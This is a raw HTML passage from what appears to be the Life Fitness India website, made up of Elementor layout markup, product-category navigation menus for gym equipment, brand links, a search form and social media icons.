				<div class="elementor-element elementor-element-645b0e3 elementor-widget elementor-widget-text-editor" data-id="645b0e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Take a look at facilities that have the tools they need to succeed and grow.						</div>
				</div>
				<div class="elementor-element elementor-element-a05ed9a elementor-widget elementor-widget-button" data-id="a05ed9a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/success-stories/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21cf5da elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="21cf5da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e8ef5 elementor-widget elementor-widget-image" data-id="64e8ef5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/interested-in-working-at-life-fitness/">
							<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg" class="attachment-full size-full wp-image-1867" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/81026726-537647666723523-8333020684029943862-n-1-1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-c0084d0 elementor-widget elementor-widget-heading" data-id="c0084d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="/interested-in-working-at-life-fitness/">INTERESTED IN WORKING AT LIFE FITNESS?</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ed6d829 elementor-widget elementor-widget-text-editor" data-id="ed6d829" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Our mission is to inspire healthier lives.						</div>
				</div>
				<div class="elementor-element elementor-element-6934428 elementor-widget elementor-widget-button" data-id="6934428" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/interested-in-working-at-life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-971" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-971"><a href="https://www.lifefitnessindia.com/contact/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li id="jet-menu-item-3784" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3784"><a href="https://www.lifefitnessindia.com/3d-views/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">3D Views</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ada09c8" data-id="ada09c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1855224 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1855224" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.lifefitnessindia.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1855224">Search</label>

					
					<input id="elementor-search-form-1855224" placeholder="Search.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282f334 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="282f334" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cad6386" data-id="cad6386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18cfa9f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18cfa9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b0b0ab" data-id="8b0b0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751460a elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="751460a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-895d981 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="895d981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1080a5" data-id="d1080a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d59d3 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5d59d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/LifeFitness/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1015e57" href="https://twitter.com/lifefitness" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/user/lifefitness" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3c5b451" href="https://in.pinterest.com/lifefitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/life-fitness/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-585c8e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="585c8e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb32e04" data-id="bb32e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad13eb elementor-widget elementor-widget-image" data-id="bad13eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5b748c elementor-hidden-mobile" data-id="d5b748c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63a2193 elementor-hidden-desktop elementor-hidden-tablet" data-id="63a2193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bf029" data-id="30bf029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a476cc1 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a476cc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link">3D Views</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
